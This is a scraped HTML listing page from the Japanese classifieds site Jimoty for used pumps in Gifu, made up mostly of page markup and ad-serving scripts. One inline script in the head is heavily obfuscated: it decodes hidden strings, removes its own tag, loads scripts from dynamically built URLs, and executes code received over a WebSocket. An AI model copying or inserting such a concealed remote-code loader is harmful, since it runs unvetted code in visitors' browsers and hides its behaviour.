

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/gifu/sale-sab/g-2549
body_size: 293573
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/gifu/sale-sab/g-2549" />


<title>【中古】岐阜県のパンプスを格安/激安/無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】岐阜県の安い・0円・無料の中古パンプスを297件掲載中！ジモティーなら岐阜県人気の中古パンプスから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='description' />
<meta content='岐阜,岐阜県,靴,パンプス,中古,あげます,譲ります,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='【中古】岐阜県のパンプスを格安/激安/無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】岐阜県の安い・0円・無料の中古パンプスを297件掲載中！ジモティーなら岐阜県人気の中古パンプスから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' property='og:description' />
<meta content='https://jmty.jp/gifu/sale-sab/g-2549
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】岐阜県の安い・0円・無料の中古パンプスを297件掲載中！ジモティーなら岐阜県人気の中古パンプスから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="Z25cDX3TQKWBinj7NXS1aAEJcm3szPZkgPZzWjeErFWHkNRbZgCTT7CWbl9uqQcL+eKq4ul7/bws4LOy2iXEfQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 297,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/gifu/sale-sab/g-2549/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
岐阜県のパンプスの中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
岐阜版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/gifu/sale/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2549" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
